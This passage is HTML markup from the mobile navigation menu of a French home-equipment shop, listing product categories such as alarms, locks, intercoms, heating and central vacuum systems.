    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-194">
    <span class="pointer-events-none p-1">Badges & claviers</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/centrale-d-alarme-kit-d-alarme.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-195">
    <span class="pointer-events-none p-1">Centrale d'alarme, kit d'alarme</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/camera-de-levee-de-doute.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-196">
    <span class="pointer-events-none p-1">Caméra de levée de doute</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/detecteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-197">
    <span class="pointer-events-none p-1">Détecteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite/serruerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-193">
    <span class="pointer-events-none p-1">Serrurerie</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-193">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/serrurerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-198">
    <span class="pointer-events-none p-1">Clés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/cylindres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-199">
    <span class="pointer-events-none p-1">Cylindres</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-169">
    <span class="pointer-events-none p-1">Interphones et visiophones</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-169">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/interphones.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-200">
    <span class="pointer-events-none p-1">Interphones</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-201">
    <span class="pointer-events-none p-1">Visiophones & visiophones connectés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-202">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-170">
    <span class="pointer-events-none p-1">Chauffage électrique & climatiseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-170">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-203">
    <span class="pointer-events-none p-1">Climatiseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-204">
    <span class="pointer-events-none p-1">Radiateurs à chaleur directe</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateur-a-inertie-fluide.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-205">
    <span class="pointer-events-none p-1">Radiateurs à inertie fluide</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/refroidisseurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-206">
    <span class="pointer-events-none p-1">Refroidisseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/seches-serviettes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-207">
    <span class="pointer-events-none p-1">Sèches serviettes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-171">
    <span class="pointer-events-none p-1">Aspiration centralisée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-171">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-208">
    <span class="pointer-events-none p-1">Kit aspiration</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-209">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-210">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/manutention-levage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-172">
    <span class="pointer-events-none p-1">Manutention et levage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-172">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/manutention-levage/chariots.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-211">
    <span class="pointer-events-none p-1">Chariots</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/manutention-levage/diables.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-212">
    <span class="pointer-events-none p-1">Diables</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-173">
    <span class="pointer-events-none p-1">Fixations</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-173">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-213">
    <span class="pointer-events-none p-1">Menuisiers, charpentiers & storistes</span>
